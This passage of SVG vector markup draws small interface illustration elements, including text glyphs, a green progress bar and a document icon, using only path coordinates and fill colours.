76.8125 74.7606C76.8937 74.8433 76.9567 74.942 76.9975 75.0503C77.0384 75.1585 77.0561 75.2741 77.0497 75.3895C77.0413 75.4104 77.0413 75.4604 77.0413 75.498ZM75.6999 75.2352H76.6682C76.6496 75.1208 76.5907 75.0167 76.502 74.9416C76.4133 74.8665 76.3006 74.8252 76.1841 74.8252C76.0676 74.8252 75.9549 74.8665 75.8661 74.9416C75.7774 75.0167 75.7185 75.1208 75.6999 75.2352Z" fill="#263238"/>
<path d="M79.1377 75.2482V76.2199H78.7186V75.2983C78.7186 74.998 78.5677 74.8479 78.2994 74.8479C78.2324 74.8443 78.1654 74.8554 78.1032 74.8804C78.041 74.9055 77.9851 74.9438 77.9394 74.9928C77.8938 75.0418 77.8596 75.1001 77.8392 75.1637C77.8189 75.2274 77.8128 75.2946 77.8215 75.3608V76.2199H77.4023V74.5226H77.7838V74.7436C77.857 74.6619 77.9477 74.5977 78.0494 74.5558C78.151 74.5139 78.2608 74.4955 78.3706 74.5018C78.4737 74.4851 78.5793 74.4927 78.6788 74.5241C78.7784 74.5554 78.8691 74.6096 78.9437 74.6822C79.0184 74.7549 79.0748 74.8439 79.1085 74.9422C79.1422 75.0406 79.1522 75.1454 79.1377 75.2482Z" fill="#263238"/>
<path d="M81.0607 75.2226V76.2193H80.6835V76.015C80.6208 76.0953 80.5388 76.1584 80.4449 76.1985C80.3511 76.2386 80.2486 76.2544 80.1469 76.2444C79.7529 76.2444 79.5098 76.0317 79.5098 75.7356C79.5098 75.4395 79.6984 75.2268 80.2182 75.2268H80.6374V75.2018C80.6374 74.9682 80.499 74.8348 80.2182 74.8348C80.0311 74.8311 79.8481 74.8898 79.6984 75.0016L79.5433 74.7139C79.7541 74.5671 80.0071 74.4924 80.2643 74.5012C80.7757 74.5012 81.0607 74.7347 81.0607 75.2226ZM80.6415 75.6897V75.4937H80.2224C79.9499 75.4937 79.8786 75.5938 79.8786 75.7189C79.8786 75.844 80.0002 75.9524 80.2014 75.9524C80.2963 75.9674 80.3935 75.9494 80.4766 75.9016C80.5598 75.8538 80.624 75.779 80.6583 75.6897H80.6415Z" fill="#263238"/>
<path d="M84.4264 75.2473V76.2189H84.0072V75.2973C84.0072 74.997 83.8688 74.8469 83.6257 74.8469C83.3826 74.8469 83.1772 75.0221 83.1772 75.3599V76.2189H82.779V75.2973C82.779 74.997 82.6407 74.8469 82.3975 74.8469C82.1544 74.8469 81.949 75.0221 81.949 75.3599V76.2189H81.5508V74.5216H81.9322V74.7385C82.0013 74.6598 82.0873 74.5976 82.1838 74.5564C82.2803 74.5153 82.3848 74.4963 82.4897 74.5008C82.6027 74.493 82.7158 74.5152 82.8174 74.565C82.919 74.6148 83.0056 74.6905 83.0682 74.7844C83.1456 74.6918 83.2433 74.6181 83.3537 74.569C83.4642 74.5198 83.5844 74.4965 83.7054 74.5008C83.8052 74.4902 83.9062 74.5024 84.0006 74.5366C84.095 74.5709 84.1802 74.6261 84.2498 74.6982C84.3194 74.7702 84.3715 74.8572 84.4021 74.9523C84.4327 75.0475 84.441 75.1484 84.4264 75.2473Z" fill="#263238"/>
<path d="M86.555 75.498H85.2178C85.2413 75.6235 85.311 75.7359 85.4133 75.813C85.5157 75.8901 85.6432 75.9265 85.7711 75.915C85.8565 75.9177 85.9416 75.9027 86.0209 75.8712C86.1002 75.8396 86.1722 75.792 86.2322 75.7315L86.4502 75.9734C86.3209 76.1019 86.1575 76.191 85.9792 76.2303C85.8008 76.2696 85.6149 76.2574 85.4432 76.1952C85.2715 76.133 85.1213 76.0234 85.0101 75.8792C84.8988 75.735 84.8313 75.5623 84.8154 75.3812C84.8099 75.2646 84.8291 75.1481 84.8717 75.0394C84.9144 74.9306 84.9795 74.8319 85.0628 74.7498C85.1462 74.6676 85.246 74.6038 85.3557 74.5624C85.4654 74.5211 85.5827 74.5031 85.6998 74.5096C85.816 74.506 85.9317 74.5264 86.0395 74.5696C86.1473 74.6128 86.2449 74.6778 86.3261 74.7606C86.4073 74.8433 86.4704 74.942 86.5112 75.0503C86.552 75.1585 86.5698 75.2741 86.5633 75.3895C86.5633 75.4104 86.5591 75.4604 86.555 75.498ZM85.2136 75.2352H86.1819C86.1712 75.1173 86.1151 75.008 86.0252 74.9302C85.9354 74.8525 85.8188 74.8123 85.6998 74.8182C85.5807 74.8133 85.4642 74.8537 85.3739 74.9311C85.2836 75.0086 85.2263 75.1173 85.2136 75.2352Z" fill="#263238"/>
<path d="M86.8165 75.9772C86.8118 75.9403 86.8151 75.9028 86.8261 75.8673C86.8371 75.8317 86.8556 75.7989 86.8803 75.7709C86.9051 75.743 86.9355 75.7207 86.9697 75.7054C87.0038 75.6901 87.0408 75.6821 87.0783 75.6821C87.1157 75.6821 87.1527 75.6901 87.1868 75.7054C87.221 75.7207 87.2514 75.743 87.2762 75.7709C87.3009 75.7989 87.3194 75.8317 87.3304 75.8673C87.3414 75.9028 87.3447 75.9403 87.34 75.9772C87.3447 76.0141 87.3414 76.0516 87.3304 76.0872C87.3194 76.1227 87.3009 76.1556 87.2762 76.1835C87.2514 76.2114 87.221 76.2338 87.1868 76.2491C87.1527 76.2644 87.1157 76.2723 87.0783 76.2723C87.0408 76.2723 87.0038 76.2644 86.9697 76.2491C86.9355 76.2338 86.9051 76.2114 86.8803 76.1835C86.8556 76.1556 86.8371 76.1227 86.8261 76.0872C86.8151 76.0516 86.8118 76.0141 86.8165 75.9772Z" fill="#263238"/>
<path d="M87.2012 76.7744L87.3185 76.4783C87.386 76.5249 87.467 76.5484 87.5491 76.545C87.7 76.545 87.7796 76.4575 87.7796 76.274V74.5225H88.1988V76.2531C88.2077 76.3338 88.1986 76.4155 88.1721 76.4922C88.1456 76.569 88.1024 76.639 88.0455 76.6972C87.9886 76.7553 87.9195 76.8003 87.8431 76.8288C87.7667 76.8573 87.6849 76.8686 87.6036 76.862C87.4635 76.8767 87.3223 76.846 87.2012 76.7744ZM87.7251 74.0137C87.7257 73.9812 87.7328 73.9491 87.746 73.9194C87.7593 73.8897 87.7784 73.863 87.8022 73.8408C87.8261 73.8186 87.8542 73.8014 87.8849 73.7903C87.9156 73.7792 87.9482 73.7743 87.9808 73.776C88.0129 73.7737 88.0451 73.7779 88.0755 73.7883C88.1059 73.7987 88.1339 73.8151 88.1577 73.8366C88.1816 73.858 88.2009 73.884 88.2144 73.913C88.228 73.942 88.2355 73.9734 88.2365 74.0054C88.2371 74.0387 88.2309 74.0719 88.2182 74.1028C88.2055 74.1337 88.1866 74.1617 88.1627 74.1851C88.1388 74.2085 88.1103 74.2268 88.0791 74.2389C88.0478 74.251 88.0144 74.2567 87.9808 74.2556C87.9468 74.2574 87.9127 74.252 87.8809 74.2399C87.849 74.2277 87.8201 74.2091 87.796 74.1851C87.7719 74.1611 87.7531 74.1323 87.7409 74.1006C87.7287 74.0689 87.7233 74.0351 87.7251 74.0012V74.0137Z" fill="#263238"/>
<path d="M90.5221 75.3729C90.5274 75.4881 90.5086 75.6031 90.467 75.7106C90.4254 75.8182 90.3618 75.916 90.2802 75.9979C90.1987 76.0798 90.101 76.144 89.9933 76.1865C89.8856 76.2289 89.7702 76.2487 89.6544 76.2445C89.5516 76.248 89.4494 76.2292 89.3546 76.1896C89.2598 76.1501 89.1747 76.0905 89.1053 76.0152V76.8492H88.707V74.5222H89.0885V74.7432C89.158 74.6627 89.2452 74.599 89.3433 74.557C89.4413 74.5151 89.5478 74.4961 89.6544 74.5013C89.7702 74.4972 89.8856 74.517 89.9933 74.5594C90.101 74.6018 90.1987 74.666 90.2802 74.7479C90.3618 74.8298 90.4254 74.9277 90.467 75.0352C90.5086 75.1428 90.5274 75.2578 90.5221 75.3729ZM90.1029 75.3729C90.098 75.2743 90.0641 75.1794 90.0055 75.0997C89.9468 75.0201 89.866 74.9593 89.773 74.925C89.68 74.8906 89.5789 74.8841 89.4822 74.9063C89.3855 74.9285 89.2975 74.9784 89.2291 75.0499C89.1607 75.1213 89.1148 75.2112 89.0972 75.3084C89.0795 75.4055 89.091 75.5056 89.13 75.5964C89.169 75.6872 89.2339 75.7645 89.3167 75.819C89.3995 75.8734 89.4965 75.9024 89.5957 75.9026C89.6659 75.9057 89.7359 75.894 89.8012 75.8683C89.8665 75.8426 89.9257 75.8035 89.9747 75.7535C90.0238 75.7035 90.0617 75.6437 90.086 75.5782C90.1102 75.5126 90.1203 75.4426 90.1155 75.3729H90.1029Z" fill="#263238"/>
<path d="M92.5967 74.5223V75.961C92.6139 76.0848 92.6018 76.2109 92.5613 76.3291C92.5208 76.4474 92.453 76.5546 92.3633 76.6422C92.2737 76.7297 92.1647 76.7952 92.0451 76.8333C91.9255 76.8714 91.7986 76.8812 91.6745 76.8618C91.376 76.8748 91.0814 76.7898 90.8362 76.6199L91.0164 76.3197C91.1976 76.4549 91.4187 76.5267 91.6452 76.524C92.0224 76.524 92.1901 76.353 92.1901 76.0069V75.9402C92.1153 76.0152 92.0256 76.074 91.9267 76.1128C91.8279 76.1515 91.722 76.1694 91.6158 76.1654C91.4953 76.1864 91.3717 76.1809 91.2535 76.1493C91.1354 76.1177 91.0256 76.0607 90.9319 75.9824C90.8382 75.9042 90.7629 75.8064 90.7113 75.6961C90.6596 75.5858 90.6328 75.4655 90.6328 75.3438C90.6328 75.2221 90.6596 75.1019 90.7113 74.9915C90.7629 74.8812 90.8382 74.7835 90.9319 74.7052C91.0256 74.6269 91.1354 74.57 91.2535 74.5384C91.3717 74.5068 91.4953 74.5013 91.6158 74.5223C91.7266 74.5167 91.8371 74.536 91.9394 74.5786C92.0417 74.6211 92.1331 74.686 92.2069 74.7683V74.5431L92.5967 74.5223ZM92.2027 75.3188C92.2086 75.2153 92.183 75.1124 92.1294 75.0235C92.0758 74.9347 91.9966 74.8639 91.902 74.8203C91.8075 74.7768 91.7019 74.7625 91.5991 74.7794C91.4963 74.7963 91.401 74.8435 91.3255 74.9149C91.25 74.9864 91.1978 75.0788 91.1757 75.1801C91.1537 75.2814 91.1627 75.3869 91.2017 75.4831C91.2407 75.5792 91.3078 75.6615 91.3944 75.7192C91.4809 75.7769 91.5829 75.8074 91.6871 75.8067C91.7539 75.8114 91.8209 75.8021 91.8839 75.7796C91.9469 75.757 92.0045 75.7217 92.053 75.6758C92.1015 75.6299 92.1398 75.5744 92.1656 75.513C92.1914 75.4515 92.204 75.3854 92.2027 75.3188Z" fill="#263238"/>
<path d="M72.1777 77.9922H72.358V79.5394H73.3137V79.6937H72.1777V77.9922Z" fill="#E0E0E0"/>
<path d="M73.4261 79.0563C73.4261 78.9277 73.4645 78.8019 73.5363 78.6949C73.6082 78.5879 73.7103 78.5045 73.8298 78.4553C73.9493 78.406 74.0808 78.3932 74.2076 78.4183C74.3345 78.4434 74.451 78.5053 74.5425 78.5963C74.6339 78.6873 74.6962 78.8032 74.7214 78.9294C74.7466 79.0556 74.7337 79.1864 74.6842 79.3053C74.6347 79.4242 74.5509 79.5258 74.4434 79.5972C74.3358 79.6687 74.2094 79.7069 74.0801 79.7069C73.9934 79.7098 73.9071 79.695 73.8264 79.6633C73.7457 79.6316 73.6725 79.5838 73.6112 79.5228C73.5499 79.4618 73.5018 79.3889 73.47 79.3087C73.4381 79.2284 73.4232 79.1425 73.4261 79.0563ZM74.5579 79.0563C74.5538 78.9633 74.5223 78.8735 74.4674 78.7981C74.4125 78.7227 74.3365 78.6651 74.2489 78.6322C74.1613 78.5994 74.0659 78.5929 73.9746 78.6136C73.8834 78.6342 73.8002 78.6811 73.7354 78.7483C73.6707 78.8155 73.6272 78.9002 73.6104 78.9918C73.5936 79.0834 73.6042 79.1779 73.6409 79.2636C73.6776 79.3493 73.7388 79.4223 73.8169 79.4737C73.8949 79.5251 73.9865 79.5525 74.0801 79.5526C74.145 79.5539 74.2094 79.5417 74.2694 79.517C74.3293 79.4922 74.3835 79.4554 74.4284 79.4087C74.4733 79.3621 74.508 79.3067 74.5303 79.246C74.5526 79.1854 74.562 79.1208 74.5579 79.0563Z" fill="#E0E0E0"/>
<path d="M76.0519 78.9017V79.6941H75.8842V79.4939C75.8373 79.5658 75.7715 79.6237 75.6939 79.6611C75.6163 79.6986 75.53 79.7143 75.4441 79.7066C75.1507 79.7066 74.9746 79.5564 74.9746 79.3354C74.9746 79.1144 75.1004 78.9726 75.4692 78.9726H75.8884V78.8934C75.8928 78.8461 75.8863 78.7984 75.8694 78.754C75.8525 78.7096 75.8256 78.6696 75.7909 78.6371C75.7562 78.6045 75.7144 78.5803 75.6689 78.5661C75.6233 78.552 75.5751 78.5484 75.5279 78.5556C75.3748 78.5553 75.2265 78.6084 75.1087 78.7057L75.0291 78.5806C75.1771 78.4618 75.363 78.3997 75.5531 78.4054C75.6202 78.399 75.6879 78.4074 75.7514 78.43C75.8149 78.4527 75.8725 78.489 75.9202 78.5365C75.9679 78.5839 76.0044 78.6412 76.0272 78.7044C76.05 78.7675 76.0584 78.8349 76.0519 78.9017ZM75.8758 79.3187V79.1102H75.4567C75.2093 79.1102 75.1297 79.2061 75.1297 79.3396C75.1297 79.473 75.2471 79.5773 75.4525 79.5773C75.5425 79.5841 75.6324 79.5618 75.7087 79.5137C75.785 79.4656 75.8436 79.3943 75.8758 79.3104V79.3187Z" fill="#E0E0E0"/>
<path d="M77.6988 77.8924V79.694H77.5311V79.4437C77.4784 79.5244 77.4055 79.59 77.3194 79.6339C77.2334 79.6778 77.1372 79.6985 77.0406 79.694C76.8672 79.694 76.7009 79.6254 76.5782 79.5034C76.4556 79.3814 76.3867 79.2159 76.3867 79.0434C76.3867 78.8709 76.4556 78.7054 76.5782 78.5834C76.7009 78.4614 76.8672 78.3928 77.0406 78.3928C77.1374 78.3899 77.2334 78.4118 77.3192 78.4563C77.4051 78.5009 77.478 78.5666 77.5311 78.6472V77.8799L77.6988 77.8924ZM77.5269 79.0559C77.5228 78.9629 77.4913 78.8731 77.4364 78.7977C77.3814 78.7223 77.3054 78.6646 77.2178 78.6318C77.1302 78.599 77.0349 78.5925 76.9436 78.6132C76.8523 78.6338 76.7692 78.6806 76.7044 78.7479C76.6397 78.8151 76.5962 78.8998 76.5794 78.9914C76.5626 79.083 76.5732 79.1775 76.6099 79.2632C76.6466 79.3488 76.7078 79.4219 76.7858 79.4733C76.8639 79.5246 76.9554 79.5521 77.049 79.5522C77.1139 79.5534 77.1784 79.5413 77.2383 79.5166C77.2983 79.4918 77.3524 79.4549 77.3973 79.4083C77.4423 79.3617 77.477 79.3063 77.4992 79.2456C77.5215 79.185 77.531 79.1204 77.5269 79.0559Z" fill="#E0E0E0"/>
<path d="M78.1445 78.0255C78.1445 78.0093 78.1478 77.9932 78.1542 77.9783C78.1605 77.9633 78.1698 77.9498 78.1816 77.9385C78.1933 77.9272 78.2072 77.9184 78.2224 77.9126C78.2376 77.9067 78.2538 77.904 78.2701 77.9046C78.2862 77.9034 78.3024 77.9056 78.3176 77.911C78.3328 77.9163 78.3467 77.9247 78.3585 77.9357C78.3703 77.9467 78.3797 77.9599 78.3861 77.9747C78.3925 77.9894 78.3958 78.0053 78.3958 78.0214C78.3958 78.0545 78.3825 78.0864 78.359 78.1098C78.3354 78.1333 78.3035 78.1465 78.2701 78.1465C78.2368 78.1465 78.2049 78.1333 78.1813 78.1098C78.1578 78.0864 78.1445 78.0545 78.1445 78.0214V78.0255ZM78.1822 78.4426H78.3539V79.6936H78.1822V78.4426Z" fill="#E0E0E0"/>
<path d="M80.0203 78.9515V79.6938H79.8442V78.9681C79.8542 78.9141 79.8515 78.8585 79.8362 78.8057C79.8209 78.7529 79.7934 78.7043 79.756 78.6639C79.7186 78.6234 79.6723 78.5922 79.6207 78.5726C79.569 78.553 79.5135 78.5457 79.4586 78.5511C79.3974 78.5465 79.3359 78.5553 79.2786 78.577C79.2212 78.5986 79.1693 78.6324 79.1265 78.6762C79.0838 78.7199 79.0511 78.7725 79.031 78.8301C79.0109 78.8878 79.0037 78.9491 79.01 79.0099V79.6938H78.834V78.4177H79.0017V78.6512C79.0542 78.5707 79.1273 78.5054 79.2134 78.4622C79.2996 78.419 79.3958 78.3993 79.4921 78.4052C79.5647 78.3998 79.6375 78.4104 79.7055 78.4363C79.7735 78.4621 79.8348 78.5026 79.8853 78.5548C79.9357 78.6069 79.974 78.6695 79.9973 78.7381C80.0206 78.8067 80.0285 78.8795 80.0203 78.9515Z" fill="#E0E0E0"/>
<path d="M81.6838 78.4182V79.54C81.6967 79.6271 81.6888 79.716 81.6608 79.7995C81.6328 79.8831 81.5855 79.9589 81.5228 80.0209C81.46 80.083 81.3834 80.1295 81.2993 80.1568C81.2152 80.1841 81.1258 80.1914 81.0383 80.1781C80.8226 80.1865 80.6111 80.1168 80.4431 79.9821L80.5311 79.8486C80.6712 79.967 80.8504 80.0294 81.0341 80.0238C81.3611 80.0238 81.5078 79.8778 81.5078 79.5609V79.3982C81.4529 79.4787 81.3783 79.544 81.291 79.5877C81.2037 79.6315 81.1066 79.6524 81.009 79.6484C80.9245 79.6525 80.8402 79.6392 80.7612 79.6094C80.6821 79.5796 80.6101 79.5339 80.5495 79.4753C80.489 79.4166 80.4412 79.3462 80.4092 79.2683C80.3772 79.1905 80.3616 79.107 80.3634 79.0229C80.3621 78.9394 80.3782 78.8565 80.4105 78.7793C80.4428 78.7022 80.4907 78.6325 80.5513 78.5747C80.6118 78.5168 80.6837 78.4719 80.7625 78.4428C80.8412 78.4137 80.9251 78.4011 81.009 78.4057C81.1083 78.4015 81.2071 78.4227 81.2958 78.4672C81.3846 78.5118 81.4605 78.5782 81.5162 78.6601V78.4182H81.6838ZM81.5162 79.0229C81.5195 78.9258 81.4936 78.8298 81.4418 78.7474C81.39 78.665 81.3146 78.5999 81.2253 78.5604C81.1361 78.5209 81.037 78.5088 80.9407 78.5257C80.8445 78.5426 80.7556 78.5877 80.6853 78.6553C80.615 78.7228 80.5666 78.8097 80.5463 78.9047C80.526 78.9998 80.5347 79.0988 80.5712 79.1889C80.6078 79.279 80.6706 79.3562 80.7516 79.4106C80.8326 79.465 80.928 79.4941 81.0257 79.4941C81.0898 79.4982 81.154 79.489 81.2142 79.467C81.2745 79.445 81.3294 79.4107 81.3756 79.3663C81.4218 79.322 81.4581 79.2685 81.4823 79.2094C81.5065 79.1502 81.5181 79.0867 81.5162 79.0229Z" fill="#E0E0E0"/>
<path d="M82.6953 79.5733C82.6953 79.5391 82.709 79.5063 82.7333 79.4821C82.7577 79.4579 82.7907 79.4443 82.8251 79.4443C82.8595 79.4443 82.8926 79.4579 82.9169 79.4821C82.9412 79.5063 82.9549 79.5391 82.9549 79.5733C82.9549 79.6075 82.9412 79.6403 82.9169 79.6645C82.8926 79.6887 82.8595 79.7023 82.8251 79.7023C82.7907 79.7023 82.7577 79.6887 82.7333 79.6645C82.709 79.6403 82.6953 79.6075 82.6953 79.5733Z" fill="#E0E0E0"/>
<path d="M83.211 79.5724C83.211 79.5382 83.2247 79.5054 83.249 79.4812C83.2734 79.457 83.3064 79.4434 83.3408 79.4434C83.3582 79.4429 83.3755 79.4458 83.3918 79.452C83.408 79.4583 83.4228 79.4677 83.4353 79.4797C83.4478 79.4917 83.4578 79.5061 83.4645 79.5221C83.4713 79.538 83.4748 79.5551 83.4748 79.5724C83.4748 79.6077 83.4607 79.6416 83.4356 79.6666C83.4104 79.6915 83.3763 79.7056 83.3408 79.7056C83.3234 79.7056 83.3062 79.7021 83.2901 79.6954C83.2741 79.6886 83.2596 79.6787 83.2475 79.6663C83.2354 79.6539 83.2259 79.6392 83.2197 79.6231C83.2134 79.6069 83.2104 79.5897 83.211 79.5724Z" fill="#E0E0E0"/>
<path d="M83.7461 79.5733C83.7461 79.5391 83.7598 79.5063 83.7841 79.4821C83.8085 79.4579 83.8415 79.4443 83.8759 79.4443C83.9103 79.4443 83.9433 79.4579 83.9677 79.4821C83.992 79.5063 84.0057 79.5391 84.0057 79.5733C84.0057 79.6075 83.992 79.6403 83.9677 79.6645C83.9433 79.6887 83.9103 79.7023 83.8759 79.7023C83.8415 79.7023 83.8085 79.6887 83.7841 79.6645C83.7598 79.6403 83.7461 79.6075 83.7461 79.5733Z" fill="#E0E0E0"/>
<path d="M146.541 82.4712H71.9732C71.7886 82.4712 71.6117 82.3983 71.4812 82.2685C71.3507 82.1386 71.2774 81.9626 71.2774 81.779C71.2768 81.6877 71.2944 81.5972 71.3291 81.5128C71.3638 81.4283 71.415 81.3515 71.4797 81.2868C71.5443 81.222 71.6212 81.1707 71.7059 81.1356C71.7906 81.1006 71.8815 81.0825 71.9732 81.0825H146.541C146.633 81.0825 146.724 81.1006 146.808 81.1356C146.893 81.1707 146.97 81.222 147.035 81.2868C147.099 81.3515 147.15 81.4283 147.185 81.5128C147.22 81.5972 147.237 81.6877 147.237 81.779C147.237 81.8699 147.219 81.9599 147.184 82.0439C147.149 82.1279 147.098 82.2042 147.033 82.2685C146.968 82.3327 146.892 82.3837 146.807 82.4185C146.723 82.4533 146.632 82.4712 146.541 82.4712Z" fill="#E0E0E0"/>
<path d="M115.543 82.4712H71.9732C71.7886 82.4712 71.6117 82.3983 71.4812 82.2685C71.3507 82.1386 71.2774 81.9626 71.2774 81.779C71.2768 81.6877 71.2944 81.5972 71.3291 81.5128C71.3638 81.4283 71.415 81.3515 71.4797 81.2868C71.5443 81.222 71.6212 81.1707 71.7059 81.1356C71.7906 81.1006 71.8815 81.0825 71.9732 81.0825H115.543C115.634 81.0825 115.725 81.1006 115.81 81.1356C115.895 81.1707 115.972 81.222 116.036 81.2868C116.101 81.3515 116.152 81.4283 116.187 81.5128C116.222 81.5972 116.239 81.6877 116.239 81.779C116.239 81.9626 116.165 82.1386 116.035 82.2685C115.904 82.3983 115.727 82.4712 115.543 82.4712Z" fill="#7ACC00"/>
<path d="M151.098 80.5278C150.816 80.9598 150.474 81.3501 150.083 81.6872C149.746 82.0772 149.354 82.4159 148.918 82.6922C149.2 82.2619 149.54 81.8718 149.928 81.5329C150.269 81.145 150.662 80.8066 151.098 80.5278Z" fill="#263238"/>
<path d="M151.047 82.7C150.611 82.4237 150.218 82.085 149.882 81.695C149.49 81.3579 149.149 80.9676 148.867 80.5356C149.301 80.8152 149.693 81.1534 150.033 81.5407C150.423 81.8789 150.764 82.269 151.047 82.7Z" fill="#263238"/>
<path d="M140.45 79.5402V79.6945H139.251V79.5694L139.959 78.8604C140.152 78.6727 140.19 78.556 140.19 78.4434C140.19 78.2474 140.052 78.1264 139.771 78.1264C139.684 78.1218 139.597 78.1366 139.516 78.1698C139.436 78.203 139.364 78.2537 139.305 78.3183L139.18 78.2099C139.257 78.1279 139.352 78.0638 139.457 78.022C139.562 77.9802 139.675 77.9618 139.788 77.968C140.135 77.968 140.353 78.1431 140.353 78.4267C140.35 78.5303 140.323 78.6318 140.274 78.7235C140.225 78.8152 140.156 78.8948 140.073 78.9563L139.498 79.5402H140.45Z" fill="#E0E0E0"/>
<path d="M140.654 78.8603C140.654 78.3182 140.944 77.9971 141.338 77.9971C141.732 77.9971 142.021 78.3182 142.021 78.8603C142.021 79.4025 141.736 79.7277 141.338 79.7277C140.939 79.7277 140.654 79.3858 140.654 78.8603ZM141.841 78.8603C141.841 78.4058 141.635 78.1555 141.338 78.1555C141.04 78.1555 140.835 78.4058 140.835 78.8603C140.835 79.3149 141.04 79.5651 141.338 79.5651C141.635 79.5651 141.841 79.2982 141.841 78.8603Z" fill="#E0E0E0"/>
<path d="M143.505 79.0514L143.199 79.3308V79.6937H143.027V77.8921H143.199V79.114L143.966 78.4175H144.184L143.631 78.9388L144.235 79.6937H144.021L143.505 79.0514Z" fill="#E0E0E0"/>
<path d="M145.787 79.0559C145.79 79.1394 145.776 79.2226 145.745 79.3005C145.715 79.3783 145.669 79.4492 145.61 79.5089C145.551 79.5686 145.481 79.6157 145.403 79.6475C145.326 79.6793 145.242 79.6951 145.158 79.694C145.059 79.6978 144.961 79.6756 144.873 79.6294C144.786 79.5833 144.712 79.5149 144.66 79.4312V79.6814H144.496V77.8799H144.668V78.6472C144.721 78.5666 144.794 78.5009 144.88 78.4563C144.966 78.4118 145.062 78.3899 145.158 78.3928C145.245 78.3914 145.33 78.4079 145.41 78.4413C145.489 78.4746 145.561 78.524 145.62 78.5864C145.679 78.6488 145.724 78.7228 145.753 78.8036C145.782 78.8844 145.794 78.9704 145.787 79.0559ZM145.615 79.0559C145.611 78.9629 145.58 78.8731 145.525 78.7977C145.47 78.7223 145.394 78.6646 145.306 78.6318C145.219 78.599 145.123 78.5925 145.032 78.6132C144.941 78.6338 144.858 78.6806 144.793 78.7479C144.728 78.8151 144.685 78.8998 144.668 78.9914C144.651 79.083 144.662 79.1775 144.698 79.2632C144.735 79.3488 144.796 79.4219 144.874 79.4733C144.952 79.5246 145.044 79.5521 145.137 79.5522C145.203 79.5546 145.268 79.5434 145.329 79.5191C145.39 79.4949 145.446 79.4582 145.491 79.4115C145.537 79.3647 145.573 79.3089 145.595 79.2476C145.618 79.1864 145.628 79.1211 145.624 79.0559H145.615Z" fill="#E0E0E0"/>
<path d="M66.5008 100.315H60.0202C59.8046 100.315 59.5977 100.23 59.4452 100.078C59.2927 99.9267 59.207 99.7209 59.207 99.5064V90.5778C59.2081 90.364 59.2943 90.1593 59.4467 90.0084C59.5991 89.8576 59.8053 89.7729 60.0202 89.7729H64.1282L67.314 93.0383V99.5064C67.314 99.7209 67.2283 99.9267 67.0758 100.078C66.9233 100.23 66.7164 100.315 66.5008 100.315Z" fill="#7ACC00"/>
<path d="M64.129 89.7729V92.2751C64.1273 92.3747 64.1456 92.4737 64.1828 92.5662C64.22 92.6587 64.2753 92.743 64.3455 92.814C64.4157 92.885 64.4995 92.9415 64.5919 92.98C64.6842 93.0185 64.7834 93.0383 64.8835 93.0383H67.3148L64.129 89.7729Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M64.1641 92.5039C64.1657 92.6942 64.2328 92.8781 64.354 93.0253C64.4752 93.1724 64.6434 93.2739 64.8306 93.3129H64.9102C65.2288 93.3672 67.3163 93.73 67.3163 93.6883V93.0377H64.8851C64.8851 93.0377 64.2814 93.0377 64.1641 92.5039Z" fill="black"/>
</g>
<g opacity="0.3">
<path opacity="0.3" d="M64.129 89.7729V92.2751C64.1273 92.3747 64.1456 92.4737 64.1828 92.5662C64.22 92.6587 64.2753 92.743 64.3455 92.814C64.4157 92.885 64.4995 92.9415 64.5919 92.98C64.6842 93.0185 64.7834 93.0383 64.8835 93.0383H67.3148L64.129 89.7729Z" fill="white"/>
</g>
<path d="M63.5892 92.2041C63.0913 92.2629 62.5895 92.2824 62.0886 92.2623C61.5876 92.2824 61.0858 92.2629 60.5879 92.2041C61.0858 92.1452 61.5876 92.1258 62.0886 92.1458C62.5895 92.1258 63.0913 92.1452 63.5892 92.2041Z" fill="#FAFAFA"/>
<path d="M65.5258 93.6017C65.5258 93.635 64.4192 93.6641 63.0569 93.6641C61.6945 93.6641 60.5879 93.635 60.5879 93.6017C60.5879 93.5684 61.6945 93.5435 63.0569 93.5435C64.4192 93.5435 65.5258 93.5726 65.5258 93.6017Z" fill="#FAFAFA"/>
<path d="M65.9702 94.7897C65.9702 94.823 64.7671 94.8479 63.279 94.8479C61.7909 94.8479 60.5879 94.823 60.5879 94.7897C60.5879 94.7564 61.7951 94.7314 63.279 94.7314C64.7629 94.7314 65.9702 94.7564 65.9702 94.7897Z" fill="#FAFAFA"/>
<path d="M65.9702 95.9079C65.9702 95.9412 64.7671 95.9661 63.279 95.9661C61.7909 95.9661 60.5879 95.9412 60.5879 95.9079C60.5879 95.8746 61.7951 95.8496 63.279 95.8496C64.7629 95.8496 65.9702 95.8787 65.9702 95.9079Z" fill="#FAFAFA"/>
<path d="M65.9702 97.0294C65.9702 97.0586 64.7671 97.0877 63.279 97.0877C61.7909 97.0877 60.5879 97.0586 60.5879 97.0294C60.5879 97.0003 61.7951 96.9712 63.279 96.9712C64.7629 96.9712 65.9702 96.9962 65.9702 97.0294Z" fill="#FAFAFA"/>
<path d="M65.9702 98.1476C65.9702 98.1809 64.7671 98.2059 63.279 98.2059C61.7909 98.2059 60.5879 98.1809 60.5879 98.1476C60.5879 98.1143 61.7951 98.0894 63.279 98.0894C64.7629 98.0894 65.9702 98.1143 65.9702 98.1476Z" fill="#FAFAFA"/>
<path d="M72.8223 90.8907C72.9502 90.8856 73.0768 90.9174 73.1869 90.9824L73.0738 91.2827C73.0079 91.2386 72.9309 91.214 72.8516 91.2118C72.6881 91.2118 72.6001 91.3035 72.6001 91.487V91.5871H73.0696V91.9082H72.6127V93.2761H72.2144V91.9082H71.9336V91.5871H72.2144V91.4787C72.2078 91.3983 72.219 91.3175 72.2475 91.242C72.2759 91.1665 72.3208 91.0982 72.3789 91.042C72.437 90.9858 72.5069 90.9431 72.5835 90.9169C72.6602 90.8907 72.7417 90.8818 72.8223 90.8907ZM73.539 91.0575C73.5396 91.025 73.5467 90.9929 73.5599 90.9632C73.5732 90.9335 73.5923 90.9068 73.6162 90.8846C73.64 90.8624 73.6681 90.8452 73.6988 90.8341C73.7295 90.823 73.7621 90.8181 73.7947 90.8198C73.8269 90.8169 73.8594 90.8207 73.89 90.8309C73.9207 90.841 73.9489 90.8574 73.9729 90.8789C73.9969 90.9005 74.0162 90.9267 74.0295 90.956C74.0429 90.9853 74.05 91.017 74.0504 91.0491C74.0504 91.1166 74.0235 91.1813 73.9756 91.229C73.9276 91.2767 73.8626 91.3035 73.7947 91.3035C73.7269 91.3035 73.6619 91.2767 73.6139 91.229C73.566 91.1813 73.539 91.1166 73.539 91.0491V91.0575ZM73.5935 91.5746H74.0127V93.2761H73.5935V91.5746Z" fill="#263238"/>
<path d="M74.5254 90.916H74.9441V93.2764H74.5254V90.916Z" fill="#263238"/>
